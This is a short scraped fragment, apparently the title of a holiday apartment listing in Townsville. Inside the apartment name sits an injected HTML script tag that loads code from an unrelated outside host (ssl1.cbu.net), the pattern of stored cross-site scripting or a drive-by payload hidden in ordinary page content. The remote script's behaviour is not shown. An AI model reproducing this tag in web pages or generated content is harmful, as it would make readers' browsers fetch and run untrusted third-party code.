 Mariners North Holiday Apartments Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2